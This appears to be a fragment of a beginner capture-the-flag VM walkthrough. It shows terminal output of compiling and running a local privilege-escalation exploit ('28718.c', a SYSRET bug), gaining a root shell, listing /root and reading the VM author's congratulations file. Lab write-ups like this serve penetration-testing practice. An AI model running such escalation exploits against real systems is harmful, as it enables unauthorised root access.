 gcc 28718.c -o 28718
28718.c:178:2: warning: no newline at end of file
./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
id
uid=0(root) gid=0(wheel) groups=0(wheel)
whoami
root
pwd
/usr/local/www/apache22/data2/phptax
cd /root
ls
.cshrc
.history
.k5login
.login
.mysql_history
.profile
congrats.txt
folderMonitor.log
httpd-access.log
lazyClearLog.sh
monitor.py
ossec-alerts.log
cat congrats.txt
If you are reading this, it means you got root (or cheated).
Congratulations either way...
Hope you enjoyed this new VM of mine. As always, they are made for the beginner in
mind, and not meant for the seasoned pentester. However this does not mean one
can't enjoy them.
As with all my VMs, besides getting "root" on the system, the goal is to also
learn the basics skills needed to compromise a system. Most importantly, in my mind,
are information gathering & research. Anyone can throw massive amounts of exploits
and "hope" it works, but think about the traffic.. the logs... Best to take it
slow, and read up on the information you gathered and hopefully craft better
more targetted attacks.